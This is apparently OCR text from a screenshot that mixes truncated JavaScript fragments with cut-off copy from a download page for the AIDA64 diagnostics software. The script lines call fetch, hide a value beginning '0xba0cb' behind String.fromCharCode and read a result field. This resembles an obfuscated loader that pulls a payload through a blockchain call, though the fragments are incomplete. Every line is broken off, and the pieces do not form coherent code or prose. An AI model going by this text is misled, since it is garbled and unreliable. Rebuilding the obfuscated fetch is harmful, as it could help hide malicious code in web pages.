
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB
Disk space:
64 GB for install
Streamlined Windows diagnostics, benchmarkin
reports and email notifications. AIDA64 Extre
there’s an issue with a PC and you need to find
not only retrieves detailed information about 